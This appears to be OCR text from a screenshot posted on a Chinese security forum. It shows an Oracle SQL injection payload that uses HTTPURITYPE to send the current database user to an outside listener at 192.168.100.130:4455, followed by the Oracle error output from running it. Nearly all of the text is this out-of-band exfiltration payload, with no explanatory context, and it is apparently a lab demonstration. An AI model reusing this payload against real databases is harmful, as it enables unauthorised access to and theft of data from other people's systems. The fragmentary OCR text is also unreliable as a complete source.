 1 SELECT username from USER$ where id=1 and (select HTTPURITYPE('http://192.168.100.130:4455/'||(select user from dual))
.GETCLOB() FROM DUAL)is not null --
信息
SELECT username from USER$ where id=1 and (select HTTPURITYPE('http://192.168.100.130:4455/'||(select user from dual)).GETCLOB() FROM
DUAL)is not null --
> ORA-29273: HTTP 请求失败
ORA-06512: 在 "SYS.UTL_HTTP", line 1819
ORA-29268: HTTP 客户机错误 404 - File not found
ORA-06512: 在 "SYS.HTTPURITYPE", line 34
> 时间: 0.163s
先知社区